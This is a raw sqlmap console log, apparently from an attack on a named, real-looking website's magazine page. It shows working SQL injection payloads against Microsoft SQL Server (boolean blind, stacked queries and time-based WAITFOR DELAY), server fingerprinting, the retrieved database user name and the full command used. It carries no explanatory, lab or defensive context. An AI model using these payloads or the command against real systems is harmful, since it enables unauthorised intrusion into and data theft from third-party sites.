 sqlmap.py
Place: GET
Parameter: Year
Type: boolean-based blind
Title: Generic boolean-based blind - Parameter replace (original value)
Payload: Year=(SELECT (CASE WHEN (5263=5263) THEN 2014 ELSE 1/(SELECT 0) END
))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Year=2014; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Year=2014 WAITFOR DELAY '0:0:5'--
---
[13:10:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:10:40] [INFO] fetching current user
[13:10:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:10:40] [INFO] retrieved: zgsjmyxzz-xx
current user:    'zgsjmyxzz-xx'
[13:11:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[13:11:10] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.cjnnnet.com'
[*] shutting down at 13:11:10
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.cjnnnet.com/Magazine/Defa
ult.aspx?Year=2014" --level 3  --current-user